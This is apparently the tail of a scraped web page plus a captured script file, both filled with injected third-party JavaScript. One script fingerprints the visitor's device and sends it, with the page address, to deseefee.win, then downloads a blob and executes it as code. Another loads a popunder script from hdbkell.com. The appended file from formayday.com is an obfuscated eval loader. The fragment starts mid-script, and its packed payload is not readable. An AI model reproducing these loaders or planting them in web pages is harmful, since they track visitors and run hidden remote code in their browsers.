var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1697
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"EPYSbgQym",4,4,1))